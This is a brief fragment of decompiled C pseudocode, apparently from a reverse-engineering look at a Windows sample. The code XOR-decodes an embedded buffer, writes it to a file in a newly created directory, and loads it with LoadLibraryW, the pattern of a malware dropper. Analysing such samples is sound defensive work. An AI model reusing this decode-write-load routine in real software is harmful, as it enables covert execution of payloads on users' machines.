 v59 = v57 + 1;
v30 += 16;
*(v29 - 2) ^= byte_7FF6F6525038[v59];
v28 = v59 + 1;
if ( v30 >= 0x10 )
{
cchWideChar = MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, 0i64, 0);
lpWideCharStr = (WCHAR *)malloc(saturated_mul(cchWideChar, 2ui64));
MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, lpWideCharStr, cchWideChar);
FileAttributesW = GetFileAttributesW(lpWideCharStr);
if ( FileAttributesW != -1 && (FileAttributesW & 0x10) != 0 || CreateDirectoryW(lpWideCharStr, 0i64) )
{
free(lpWideCharStr);
v72 = 0;
v63 = fopen(FileName, "wb");
v64 = v63;
if ( v63 )
{
if ( fwrite(v8, 1ui64, v7, v63) != v7 )
{
fclose(v64);
ExitProcess(1u);
}
fclose(v64);
v65 = (WCHAR *)sub_7FF6F6521200(FileName);
LoadLibraryW(v65);
free(v65);
ExitProcess(1u);
}
}
ExitProcess(1u);
}